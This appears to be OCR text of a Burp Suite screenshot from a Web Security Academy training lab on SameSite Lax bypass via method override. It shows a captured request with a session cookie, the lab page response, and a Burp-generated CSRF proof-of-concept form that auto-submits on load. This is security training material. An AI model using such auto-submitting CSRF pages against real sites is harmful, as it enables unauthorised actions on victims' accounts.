 10.0.2.15
Disconnected
No target
100%
02:53 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
4 × 5 × +
Send Cancel < >
Target: https://0a5f007e041314e280d635b700df0084.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a5f007e041314e280d635b700df0084.we
b-security-academy.net
3 Cookie: session=
MYxNntvsIzTlIxeyDpxaZB2rjHYTcraW
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a5f007e041314e280d635b700d
f0084.web-security-academy.net
9 Referer:
https://0a5f007e041314e280d635b700d
f0084.web-security-academy.net/my-a
ccount/change-email
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3412
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/
academyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labs.css
rel=stylesheet>
12 <title>
SameSite Lax bypass
via method override
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/l
abHeader.js">
</script>
16 <div id="academyLabHeader
">
17 <section class='
academyLabBanner'>
18 <div class=
container>
19 <div class
=logo>
</div>
20 <div class
=
title-cont
ainer>
21 <h2>
SameSite Lax bypass via method
override
</h2>
22 <a id
='
explo
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done
3,545 bytes | 158 millis
Event log (1) All issues (9)
Memory: 186.0MB
Request to: https://0a5f007e041314e280d635b700df0084.web-security-academy.net
Options ?
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a5f007e041314e280d635b700df0084.web-security-academy.net
3 Cookie: session=MYxNntvsIzTlIxeyDpxaZB2rjHYTcraW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a5f007e041314e280d635b700df0084.web-security-academy.net
9 Referer:
https://0a5f007e041314e280d635b700df0084.web-security-academy.net/my-account/chan
ge-email
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5f007e041314e280d635b700df0084.web-security-academy.net/my-account">
5 <input type="hidden" name="id" value="wiener" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search 0 highlights
Regenerate Test in browser Copy HTML Close